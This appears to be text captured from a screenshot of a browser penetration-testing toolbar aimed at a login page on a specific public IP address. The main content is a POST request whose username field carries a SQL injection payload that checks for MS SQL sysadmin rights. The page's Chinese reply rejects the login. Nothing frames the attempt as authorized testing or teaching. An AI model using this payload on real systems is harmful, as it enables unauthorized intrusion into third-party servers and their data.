 221.215.1.144/login.aspx
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://221.215.1.144/login.aspx
Split URL
Execute
Enable Post data
Enable Referrer
Post data
__VIEWSTATE=%2FwEPDwULLTExNTc2NTI3OTlkZOXpqcJA2joagVHNhhCKWuJe0SPu&__VIEWSTATEGENERATOR=C2EE9ABB&
__EVENTVALIDATION=%2FwEWBAKhrJKDBgKGzaPbCgLvi6XRBQLjn%2B3cBDwPpACQ3KO9HBdMLPxvTU0YCGVJ&Tbx_UserName=admin'%20and%201=(select/**/IS_SRVROLEMEMBER('sysadmin'))--%20&
Tbx_Password=123456&Btn_Login=%E7%99%BB%E5%BD%95
用户名或密码不正确，请重新填写
确定